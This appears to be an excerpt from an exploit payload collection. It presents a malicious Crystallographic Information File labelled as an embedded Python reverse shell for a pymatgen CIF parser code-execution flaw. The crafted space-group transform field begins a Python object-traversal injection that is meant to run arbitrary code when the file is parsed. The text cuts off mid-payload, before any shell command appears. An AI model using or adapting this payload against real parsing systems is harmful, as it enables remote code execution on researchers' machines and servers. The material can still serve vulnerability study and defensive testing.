 CIF (Crystallographic Information File) Payloads
• CIF File with Embedded Python Reverse Shell: 1
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "